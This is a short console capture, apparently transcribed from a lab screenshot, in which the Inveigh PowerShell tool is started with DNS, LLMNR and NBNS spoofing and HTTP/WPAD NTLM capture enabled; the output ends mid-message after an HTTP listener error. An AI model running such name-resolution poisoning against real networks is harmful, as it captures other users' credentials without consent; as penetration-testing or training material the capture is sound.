 PS C:\Tools> Invoke-Inveigh Y -NBNS Y -ConsoleOutput Y -FileOutput Y
[*] Inveigh 1.506 started at 2024-08-24T13:11:17
WARNING: [!] Elevated Privilege Mode = Disabled
[+] Primary IP Address = 172.16.5.25
[+] Spoofer IP Address = 172.16.5.25
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer = Disabled
[+] NBNS Spoofer For Types 00,20 = Enabled
[+] NBNS TTL = 165 Seconds
[+] SMB Capture = Disabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Enabled
[+] Output Directory = C:\Tools
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
WARNING: [-] [2024-08-24T13:11:17] Error starting HTTP listener
WARNING: [!] [2024-08-24T13:11:17] Exception calling "Start" with "0" argument(s): "An attempt was made to access a socket in a